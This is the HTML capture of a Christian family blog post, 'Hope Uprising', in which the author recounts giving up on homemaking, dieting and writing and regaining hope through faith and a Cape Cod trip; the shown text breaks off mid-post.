

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html
body_size: 24413
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Footprints In The Mud: Hope Uprising</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://footprintsinthemudblog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Footprints In The Mud - Atom" href="https://footprintsinthemudblog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Footprints In The Mud - RSS" href="https://footprintsinthemudblog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Footprints In The Mud - Atom" href="https://www.blogger.com/feeds/5042782917800828712/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Footprints In The Mud - Atom" href="https://footprintsinthemudblog.blogspot.com/feeds/7308977458316399509/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT0A_LIDgOcw0wR_qsXTQ45Pr-K5rXJ1QgiJ1l48UZ5oWW24AYDB-7IfNqvjnByZr1XVkTqOVNHBiF3_trAzNuDhyeDO-EKjaYeZDOv-OzCL0aKDMfu0MNjqEYq3hdtAQAAJ7oYsXptMo/s320/sky-2667455_1280.jpg' rel='image_src'/>
<meta content='http://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html' property='og:url'/>
<meta content='Hope Uprising' property='og:title'/>
<meta content='It wasn&#39;t long ago that I gave up on everything.  I gave up on being a wife and mom- cooking, cleaning, etc.- the family complained about wh...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT0A_LIDgOcw0wR_qsXTQ45Pr-K5rXJ1QgiJ1l48UZ5oWW24AYDB-7IfNqvjnByZr1XVkTqOVNHBiF3_trAzNuDhyeDO-EKjaYeZDOv-OzCL0aKDMfu0MNjqEYq3hdtAQAAJ7oYsXptMo/w1200-h630-p-k-no-nu/sky-2667455_1280.jpg' property='og:image'/>
<meta content='global' name='distribution'/>
<meta content='10 days' name='revisit'/>
<meta content='10 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='blogger' name='generator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Details
Name:                Grunge Floral
Blogger Template by: Templates Block
URL:                 http://TemplatesBlock.com/
Wordpress Theme by:  Russia Tours
URL:                 http://www.travelallrussia.com/tours/
Date:                January 01, 2010
License:             This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body {
font: 80%/1.6 "Trebuchet MS", Tahoma, Verdana, sans-serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl4wtyQddOFbWLQKwuCx1uMnFmH-bMclUscqITZo3J1WndqGKzxUlo5RhdM6sU8qODQaBMhPFCs37dppkeTlZ_G-QDQZDkZNSXqhzPVpWnFvvaergtLdRgoNGHlBOsUZ8NtPFhsusTm-k/s1600/main_bg.jpg) repeat-y top center #f8f7e5;
text-align: center;
}
* {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6, p, pre, blockquote, fieldset, table, ul {
margin: 1em 0;
}
img {
border: 0;
}
a:link {
color: #2a448c;
text-decoration: none;
}
a:visited {
color: #2a448c;
text-decoration: none;
}
a:hover {
color: #2a448c;
text-decoration: underline;
}
.clear {
clear:both;
}
.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
.clearfix {display:inline-block;}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header123{
width: 100%;
margin: 0 auto;
left: 0px;
text-align:left;
font: normal normal 100% Georgia, Serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6iQdntaQP5DWBosJ5o8VrsmnO8SATc4Qxjic5roxMeHniuhZQrOq8dSCBdqEa4JmJ9Mc29ZINshQ2CUGA5aYd6QYx7ejFubYZBkvH1dmkn7qbvB5KnYNoEUOHqf9V_5VY0jNTg-NMkq8/s1600/bg_top.jpg) no-repeat top center;
}
#header124{
width: 100%;
margin: 0 auto;
left: 0px;
text-align:left;
padding-bottom: 150px;
font: normal normal 100% Georgia, Serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipr75MIpAJ_a9ObcT9GT0G5QBxAC1J56a6IqcS3jV2ex_SWZ0IlfJOppuqqV0Wg2Y69458sgY31k653-5peWVuETl8tdCROUSPVCy9MZ8OukYUd_-jQ6iXacEGIpM_gpnt_diPopnnjAY/s1600/bg_bottom.jpg) no-repeat bottom center;
}
#header {
width: 500px;
margin: 0;
text-align: left;
color:#683A1E;
}
#header h1 {
margin: 0;
padding:20px 20px .25em 20px;
line-height:1.2em;
text-transform:normal;
letter-spacing:0em;
font: 40px Georgia, Serif;
text-shadow: 2px 2px 2px #999999;
}
#header a {
color:#683A1E;
text-decoration:none;
}
#header a:hover {
color:#683A1E;
}
#header .description {
margin:-8px;
padding:0 0px 15px 30px;
width:800px;
text-transform:normal;
letter-spacing:0em;
line-height: 1.4em;
font: italic 120% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #666666;
font-weight: bold;
}
#header img {
margin-left: auto;
margin-right: auto;
}
div#navBar {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-uRI_xKtlPOAucijF9Ho9CQNY5BEMVr-ouidx4-1bQZQcC5q385UpXRIXBw7A6D1wzc4WT1FQRbHWkpgnBMjfq9gOLg1xuYd9vRdotiryv1TQgoJ_X8v5-W9_20rapNkGpJzJhCNoDX4/s1600/nav_left.png) no-repeat top left;
padding: 0px 0px 0px 21px;
height: 44px;
margin: 0px;
position: absolute;
top: -5px;
right: 20px;
}
div#navBar ul {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCtlgTauhwD506OM2P-RwT9p-8anHN8jA0GATVnFsAKRnjUxtcRc5tX7KWoEaugiHL2wi8esO9YimFbVtmDpFGrNxpTMPrFzJbJzIrX0jGkOts1ajJlmf98GZRFwiAfxMVZ1zcrn0bWo/s1600/nav_right.png) no-repeat top right;
padding: 0px 21px 0px 0px;
list-style-type: none;
margin: 0px;
height: 44px;
}
div#navBar ul li {
display: block;
padding: 0px;
float: left;
height: 44px;
width: auto;
margin: 0px 7px;
}
div#navBar ul li a:link, div#navBar ul li a:visited {
display: block;
float: left;
width: auto;
height: 34px;
padding: 10px 8px 0px 8px;
color: #655879;
font-family: Cambria, "Times New Roman", serif;
font-size: 14px;
font-weight: bold;
text-decoration: none;
}
div#navBar ul li a:hover {
display: block;
text-decoration: none;
color: #8e80a2;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 962px;
margin: 0 auto;
text-align:left;
}
#content-wrapper {
padding: 20px;
margin: 23px 0px;
width: 922px;
position: relative;
text-align: left;
}
#main-wrapper {
width: 580px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 301px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 26px 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:normal;
letter-spacing:0em;
color:#666666;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:0em 0 0em;
font: italic 100% 'Georgia',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:noone;
letter-spacing:0em;
color:#999999;
padding: 10px 10px 10px 20px;
color: #929a7b;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgls1mmWYJe7zgYBhEPQ9nIxMpH8CRMyPnngj2oac9ajG-7waBLmrJrTZ2viXQ4BlSLIj5OKnDMDkLBjpLS9XzaCaQ5nylL8im8PCDdgqbOOEMCvGZAS4bcv8e7IA3QMuJlwOrHWh4qUBM/s1600/date_bg.png) no-repeat top left;
height: 22px;
width: 200px;
font-size: 12px;
font-family: Candara, Arial, Helvetica, sans-serif;
}
.post {
font-size: 14px;
text-align: left;
text-align: justify;
margin:.5em 0 1.5em;
padding-bottom:0em;
}
.post h3 {
padding: 8px 5px 8px 20px;
width: 576px;
height: auto;
margin: 0px;
font-size: 18px;
font-weight: normal;
color: #726485;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPfutQaGEvVFhcuoP0hZE1HrUJ7vZbiy40B6O6DJ9cZTrnio_fE6qnn0LkL2peB5IzWB01oLf-systoePajy6_6GiwV-v1EY9LZ2NFo_wfGGKi1rjhKIMOUOCQfMwNLneJ_hZm21eVMZs/s1600/post_title_bg.png) no-repeat top left;
font-family: Georgia, "Times New Roman", Times, serif;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
padding: 0px;
margin: 0px;
color: #726485;
text-decoration: none;
}
.post h3 strong, .post h3 a:hover {
color: #a27c73;
text-decoration: none;
}
.post-body {
margin:1em 0 1em 0;
color: #69656f;
font-size: 14px;
text-align: left;
padding: 0px;
font-family: "Trebuchet MS", Verdana, Arial, sans-serif
}
.post-body blockquote {
color: #a1a1a1;
margin: 2px;
padding: 3px;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDVOhdHuUirvMR_4jsqbNYRQPD03cXkRDHbyC6dniw8eduhyphenhyphenPrrImq1qIPbDJWlcV-EHcv1xZThaPyt07nauDW-3btNxektk2CTBBzYkyx5DylCNl-vU2sUWo5F9wPEWWeLvF9_DMIT0U/s1600/quote.png) no-repeat top right;
}
.post ul {
margin: 5px 0px 5px 20px;
padding: 0px 0px 0px 0px;
}
.post ol {
margin: 5px 0px 5px 20px;
padding: 0px 0px 0px 0px;
}
.post ol li {
margin: 5px 0px 5px 10px;
padding: 0px;
}
.post-footer {
margin: 1.7em 0 0 0;
color:#999999;
text-transform:normal;
letter-spacing:0em;
font: italic 85% 'Georgia', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
color: #626851;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVAfR6fDdBm6e6TDiO6Vqgu6b_lVl_XyuVriLnsvG8rxV7p7EJpXCYbvd2cCFM8BJqxF1dTWV8aO6IGD1hzzo0RA4uBM71C_TDnnqERi7vkFrjzvZ-kHyqu_iyNChUZ5sJCXm7C61CJBk/s1600/meta_bg.png) no-repeat top left;
width: 591px;
height: 40px;
padding: 1px 0px 0px 5px;
}
.post-labels{
padding: 0 0 0 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_1cd4wc7Bw6WAAuAPNEmotfRSPz1udUetCTu9kaXpLvYz0ZYr0VcYCcjSSiFfjlnmzW6O28Tl4JBDU8Wwk2boq-_PVN9Ga9Eb1KVSIXmVk7hDk5AlLypvs9rugCECFVK2ivEa0O_Lip0/s1600/tags_icon.png) no-repeat left bottom;
}
.comment-link {
padding: 0px 0 2px 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPY6YBMY7Ba1ZT3EGXTR2ysnErh9f__WoLh_gtnNhQR6lXsvH36e7JmANQdsXADG4qRBnWUhIOsafowA-uUzPckjJLqE4aDkEMxcAVscH6ICl8Bj3uEQ4MmI59sI0nCNBBQfXmDHkfJMA/s1600/comments_icon.png) no-repeat bottom left;
margin-left:2em;
}
.post img {
padding:4px;
border:1px solid #cccccc;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
color:#666666;
font-size:15px;
font-weight:bold;
letter-spacing:0;
line-height:1.4em;
margin:1em 0;
text-transform:none;
}
#comments-block {
line-height:1.6em;
margin:1em 0 1.5em;
}
#comments-block .comment-author {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#E4E2D3 none repeat scroll 0 0;
margin:0.5em 0;
padding-bottom:4px;
padding-left:8px;
padding-top:4px;
}
#comments-block .comment-body {
border-left:1px solid #E4E2D3;
border-right:1px solid #E4E2D3;
margin-top:-7px;
padding-left:10px;
padding-top:10px;
}
#comments-block .comment-footer {
border-bottom:1px solid #E4E2D3;
border-left:1px solid #E4E2D3;
border-right:1px solid #E4E2D3;
font-size:11px;
line-height:1.4em;
margin:-0.25em 0 2em;
padding-bottom:5px;
padding-left:10px;
text-transform:none;
}
#comments-block .comment-body p {
margin:0;
padding-bottom:15px;
}
.deleted-comment {
color:gray;
font-style:italic;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
margin-top: 10px;
clear: both;
line-height: 2.5em;
}
#secBar {
width: 300px;
margin: 0px;
float: right;
padding: 0px;
font-size: 14px;
text-align: left;
text-align: justify;
}
#searchForm {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGZLNxsmsQ033vnQXtLn02REEpt16nZVN5yL4WvO4AeizoXacTT8WGiJDudbbDNuRpIzU64hyphenhyphen5rSDCLik6ySbOGMPbUnyXgmBepknxdEi5zxV9nf5yhZsYK6woay_pqlqUIaB57vQjghw/s1600/side_bg.png) no-repeat top left;
margin: 0px 0px 15px 0px;
width: 290px;
height: 33px;
padding: 5px 5px;
text-align: left;
list-style-type: none;
}
#searchForm input#s {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVJqVqP8sTyveMSKiypAbI3pE-oETw2hu4YvpiEN6qgWYCaHChvjmUNI6YS5kW0Mo6NECd_NCGRQ2M8tgJh4tzXcYnZLu36pd0rsQuz21G2iD15dheef6cJHtr65B371g4TBPH5i1YQ8/s1600/input.png) no-repeat top left;
width: 192px;
height: 19px;
padding: 2px;
margin: 5px 5px 5px 10px;
color: #484338;
font-size: 14px;
border: 1px solid #b7c57a;
}
#searchForm input#searchsubmit {
margin: 0px;
padding: 0px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4EC-93yDzEXtrAn_TjNy8Tj0c_Inj3oPd_2TMNYMWGC9besjnj19L_0eYHEYnv8NF2XMOAeqXwZQ6XvB3YdnXiX3IJ_6jqHDNNYc2gjJnDevcpv_g_78A9qwzBu2jnrIzF23PghQDF9E/s1600/button.png) no-repeat top left;
width: 66px;
height: 27px;
border: none;
text-align: center;
cursor: pointer;
font-size: 13px;
font-weight: bold;
font-family: Arial, Helvetica, sans-serif;
color: #525f1d;
}
label.hidden {
display: none;
}
h4#rss {
margin: 0px 0px 15px 0px;
width: 300px;
height: 49px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitxF8h7qG_Ag0j1VbRRXv39MbDzY1GfDi1Y1nzK2UjaqzquPQmh2HMqYk7JClx9cU6aFMpVgdtX800_hF5YBnHz5cPoi8p5Fnd6_lkrmNwIlAboU7e36Ftw91h8_FgjlHU6UDLkJkM8Fw/s1600/rss.png) no-repeat top left;
text-indent: -9999px;
}
h4#rss a:link, h4#rss a:visited {
display: block;
width: 300px;
height: 49px;
color: #000;
font-size: 12px;
text-decoration: none;
}
h4#rss a:hover {
color: #999999;
text-decoration: underline
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar h2 {
margin: 10px 0 10px 0;
text-align: left;
padding: 5px 15px 0px 15px;
width: 270px;
height: 33px;
font-size: 18px;
font-family: Cambria, "Times New Roman", serif;
color: #6e794f;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwCF6OjRLY7y9F6Ak5CrD9Sga8O8lqkiZuKzZPaEbsFwy_Z5JaRohYipkA26_wvOk0F2xb4jDthXdo5UOlWIURX1lIgADY5NHRAmlvQbaP60ABvrGdmlxDyi9btIGZhDK-9GJvWVXMq4/s1600/side_title_bg.png) no-repeat top left;
font-weight: normal;
}
.sidebar a:link, .sidebar a:visited {
font-size: 13px;
text-decoration: none;
font-family: verdana;
font-weight: normal;
color: #6b6b6b;
}
.sidebar a:hover {
background: none;
text-decoration: underline;
}
.sidebar ul {
list-style:none;
margin: 10px 0 0 20px;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV69DfZr0AkhmdKBJPjQnSk3b8oExi_4h_cjWJMST06r_Otx-g1YR1Tj7FndUSsLtWM3rpcjl7vjhd5CymZBvvZ3Vu9MD2036GDMCgGjPSq9j1yYV6L0NiD6_EKLpKDzKyPVmI3RBrtV8/s1600/bullet.jpg) no-repeat left center;
border: none;
display: block;
width: 260px;
padding: 1px 0px 1px 28px;
margin: 0px;
text-align: left;
color: #6b6b6b;
list-style-type: none;
}
.sidebar .widget, .main .widget {
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
width:290px;
height:200px;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:normal;
letter-spacing:.1em;
font: normal normal 100% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #666;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: italic normal 100% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: normal;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width: 922px;
margin: 0px auto;
clear: both;
padding: 12px 0 0 0;
text-align: center;
border-top: 3px solid #d5debc;
font-family: Trebuchet MS;
}
#footer .copyrights {
border-top: 3px solid #d5debc;
padding: 10px 0px 25px 0px;
margin-top: 10px;
width: 902px;
clear: both;
}
#footer .copyrights p {
font-family: Arial, Helvetica, sans-serif;
color: #5f5f5f;
font-size: 12px;
font-weight: normal;
text-align: center;
}
#footer .copyrights a:link, #footer .copyrights a:visited {
text-decoration: underline;
}
#footer .copyrights a:hover {
text-decoration: none;
}
#footer div.recentPosts {
float: left;
margin: 0px;
font-size: 14px;
width: 450px;
padding: 0px;
color: #fff;
}
#footer div.recentComments {
float: right;
margin: 0px;
font-size: 14px;
width: 450px;
padding: 0px;
color: #fff;
}
#footer h4 {
font-size: 18px;
font-weight: normal;
font-family: Cambria, Georgia, "Times New Roman", Times, serif;
color: #fff;
text-align: left;
margin: 15px 0px 5px 0px;
}
#footer h4#recentPosts {
width: 158px;
height: 35px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(images/recent_posts.png) no-repeat top left;
text-indent: -9999px;
}
#footer h4#recentComments {
width: 202px;
height: 35px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(images/recent_comments.png) no-repeat top left;
text-indent: -9999px;
}
#footer ul {
text-align: left;
list-style-type: none;
margin: 0px;
margin-bottom: 30px;
padding: 0px;
}
#footer ul li {
margin: 0px;
padding: 0px;
border-bottom: 1px dashed #d5debc;
}
#footer ul li a:link, #footer ul li a:visited {
text-decoration: none;
display: block;
font-size: 14px;
color: #a8b190;
width: 445px;
padding: 5px;
}
#footer ul li a:hover {
color: #727860;
text-decoration: none;
}
#footer a span {
color: #727860;
}
.paginator {
font-family: Trebuchet MS;
margin-top:60px;
font-size:1.1em;
}
.paginator table {
border-collapse:collapse;
table-layout:fixed;
width:100%;
}
.paginator table td {
padding:0;
white-space:nowrap;
text-align:center;
}
.paginator span {
display:block;
padding:3px 0;
color:#fff;
}
.paginator span strong,
.paginator span a {
padding:2px 6px;
}
.paginator span strong {
background:#0AA5D5;
font-style:normal;
font-weight:bold;
}
.paginator .scroll_bar {
width:100%;	height:20px;
position:relative;
margin-top:10px;
}
.paginator .scroll_trough {
width:100%;	height:3px;
background:#E8E8E8;
overflow:hidden;
}
.paginator .scroll_thumb {
position:absolute;
z-index:2;
width:0; height:3px;
top:0; left:0;
font-size:1px;
background:#363636;
}
.paginator .scroll_knob {
position:absolute;
top:-5px; left:50%;
margin-left:-10px;
width:20px; height:20px;
overflow:hidden;
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uszCKMrmegqz21KVp5QpmHckO2lvfWg6IlVCwcSrffzZ9lPrLAyrtXheZiwATtPG5guXBhST08JH0HoTFdntB48IC2MRU_Jud1MRxHsZfMvh4L_JVabnAkChR2rp0BCeXI3e7tQaooGsmXaZulo3IhWIcfSQ=s0-d) no-repeat 50% 50%;
cursor:pointer; cursor:hand;
}
.paginator .current_page_mark {
position:absolute;
z-index:1;
top:0; left:0;
width:0; height:3px;
overflow:hidden;
background:#0AA5D5;
}
.fullsize .scroll_thumb {
display:none;
}
.paginator_pages {
width:600px;
text-align:right;
font-size:0.8em;
color:#808080;
margin-top:-10px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5042782917800828712&amp;zx=96d8c114-2f30-4f05-8ea2-61f0166a283d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5042782917800828712&amp;zx=96d8c114-2f30-4f05-8ea2-61f0166a283d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5042782917800828712?po\x3d7308977458316399509\x26origin\x3dhttps://footprintsinthemudblog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='header124'><div id='header123'><div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://footprintsinthemudblog.blogspot.com/'>
Footprints In The Mud
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Take a journey with me of laughter, love and learning as I tell you tales of life as a Christian wife and mother!</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>Monday, September 14, 2020</h2>
<div class='post hentry'>
<a name='7308977458316399509'></a>
<h3 class='post-title entry-title'>
<a href='https://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html'>Hope Uprising</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<p><span style="font-family: verdana;">It wasn't long ago that I gave up on everything.&nbsp;</span></p><p><span style="font-family: verdana;">I gave up on being a wife and mom- cooking, cleaning, etc.- the family complained about what I cooked and just made the house messy again. My advice was no longer needed or wanted since the kids were grown now. Everything I knew was...useless.</span></p><p><span style="font-family: verdana;">I gave up dieting. Past attempts didn't work, and I was tired of gaining more weight after each try. I stopped writing humor because it seemed there wasn't anything left to laugh <i>about</i> without offending someone. I stopped watching online church services since it was just someone on a screen- I was being talked <i>at,</i> not talked<i> to</i>.&nbsp;</span></p><p><span style="font-family: verdana;">I hadn't just given up on those around me, but I gave up on&nbsp;<i>myself</i> as well. Each day was filled with thoughts of <i>just do what you have to do to get by, bite down on the pain, and escape life through sleep.</i>&nbsp;</span></p><p><span style="font-family: verdana;">I slept a <i>lot</i>.</span></p><p><span style="font-family: verdana;">But God had other plans.&nbsp;</span></p><p><span style="font-family: verdana;">No matter how deep the rut is, how vast the chasm, how high the climb, God is always there for me, whispering in my ear (and yours!), giving me hope when I least expect it.&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT0A_LIDgOcw0wR_qsXTQ45Pr-K5rXJ1QgiJ1l48UZ5oWW24AYDB-7IfNqvjnByZr1XVkTqOVNHBiF3_trAzNuDhyeDO-EKjaYeZDOv-OzCL0aKDMfu0MNjqEYq3hdtAQAAJ7oYsXptMo/s1280/sky-2667455_1280.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="827" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT0A_LIDgOcw0wR_qsXTQ45Pr-K5rXJ1QgiJ1l48UZ5oWW24AYDB-7IfNqvjnByZr1XVkTqOVNHBiF3_trAzNuDhyeDO-EKjaYeZDOv-OzCL0aKDMfu0MNjqEYq3hdtAQAAJ7oYsXptMo/s320/sky-2667455_1280.jpg" width="320" /></a></div><p></p><p style="text-align: center;"><span style="font-size: x-small;"><span face="&quot;Open Sans&quot;, sans-serif" style="color: #191b26; margin: 0px; white-space: nowrap;">Image by&nbsp;<a href="https://pixabay.com/users/Fotorech-5554393/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=2667455" style="color: #191b26; cursor: pointer; margin: 0px; outline: none;">Daniel Reche</a>&nbsp;from&nbsp;<a href="https://pixabay.com/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=2667455" style="color: #191b26; cursor: pointer; margin: 0px; outline: none;">Pixabay</a></span><span face="&quot;Open Sans&quot;, sans-serif" style="background-color: white; color: #191b26; white-space: nowrap;">&nbsp;</span></span></p><p><span style="font-family: verdana;">It started with a surprise trip to Cape Cod after driving our daughter from Pennsylvania to New Hampshire. I was overjoyed- it was the first time since our honeymoon twenty-three years ago that we were going on a bonafide vacation; no cooking, cleaning, or campfire building for the entire week!&nbsp;</span></p><p><span style="font-family: verdana;">But I started feeling anxious because my husband was talking about doing a lot of walking- something that I just wasn't able to do. The more he talked, the guiltier I felt- and there was no time to 'get into shape' to walk long distances either.</span></p><p><span style="font-family: verdana;">We enjoyed going to the beaches (I encouraged him to explore on his own while I waited 